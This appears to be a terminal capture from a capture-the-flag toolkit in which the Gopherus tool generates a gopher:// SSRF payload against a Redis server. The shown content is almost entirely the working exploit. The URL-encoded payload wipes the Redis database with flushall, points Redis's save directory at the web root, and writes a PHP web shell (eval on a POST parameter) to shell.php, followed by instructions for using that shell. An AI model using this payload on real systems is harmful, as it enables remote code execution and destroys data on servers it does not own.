 PS D:\MySoftware\CTF_Tools\aWeb\Gopherus-master> python2 .\gopherus.py --exploit redis
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): php
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell):  <?php eval($_POST[1]); ?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2430%0D%0A%0A%
0A%20%3C%3Fphp%20eval%28%24_POST%5B1%5D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%24
3%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0
D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.